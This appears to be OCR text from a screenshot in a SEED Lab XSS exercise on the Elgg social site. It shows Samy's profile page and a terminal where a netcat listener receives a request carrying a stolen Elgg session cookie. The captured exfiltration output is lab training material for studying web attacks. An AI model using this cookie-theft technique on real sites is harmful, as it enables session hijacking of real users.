 Web_XSS_Elgg.pdf
Samy : Elgg For SEED Lab
www.xsslabelgg.com/profile/samy
Elgg For SEED Labs
Samy
Edit avatar
Edit profile
About me
Add widgets
Blogs
Bookmarks
seed@VM: ~
[03/18/21]seed@VM:~$ nc -l 5555 -v\
>
nc: getnameinfo: Temporary failure in name resolution
[03/18/21]seed@VM:~$ nc -l 5555 -v
nc: getnameinfo: Temporary failure in name resolution
[03/18/21]seed@VM:~$ netcat -l 5555 -v
netcat: getnameinfo: Temporary failure in name resolution
[03/18/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.5 41958
GET /?c=Elgg%3D3tusj9tgap3bv8h6vspv3803e3 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20
00101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/samy